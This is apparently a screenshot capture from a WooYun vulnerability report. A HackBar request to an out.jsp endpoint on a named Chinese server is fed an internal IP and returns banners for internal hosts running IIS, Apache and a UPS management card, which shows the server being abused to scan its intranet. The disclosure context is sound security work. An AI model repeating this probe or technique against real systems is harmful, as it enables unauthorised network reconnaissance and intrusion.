 v2.snei.com.cn:18080/out.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL http://v2.snei.com.cn:18080/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data 10.150.1.48
http://10.150.1.54 >> >>null >>Success
http://10.150.1.38 >> >>Apache/2.2.3 (Red Hat) >>Success
http://10.150.1.64 >> >>Mbedthis-Appweb/2.4.2 >>Success
http://10.150.1.12 >> >>Microsoft-IIS/6.0 >>Success
http://10.150.1.63 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://10.150.1.153 >> >>Microsoft-IIS/7.5 >>Success
http://10.150.1.204 >> >>Microsoft-IIS/5.0 >>Success
http://10.150.1.248 >> RDU-A Login>>Apache/2.0.63 (Unix) >>Success
http://10.150.1.244 >> Liebert IntelliSlot Web Card>>Allegro-Software-RomPager/4.30 >>Success
www.wooyun.org